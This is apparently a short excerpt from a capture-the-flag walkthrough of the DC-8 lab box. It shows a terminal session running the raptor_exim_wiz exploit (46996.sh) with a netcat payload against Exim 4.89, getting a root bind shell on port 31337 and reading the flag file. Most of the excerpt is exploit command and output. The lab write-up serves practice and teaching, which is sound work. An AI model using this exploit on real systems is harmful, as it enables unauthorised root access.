 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard"
Copyright (c) 2019 Marco Ivaldi <raptor@0xdea
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 21 May 2020 01:
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line
250 OK id=1jbQVh-0000MH-5Y
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(D
cd /root
ls
flag.txt
cat flag.txt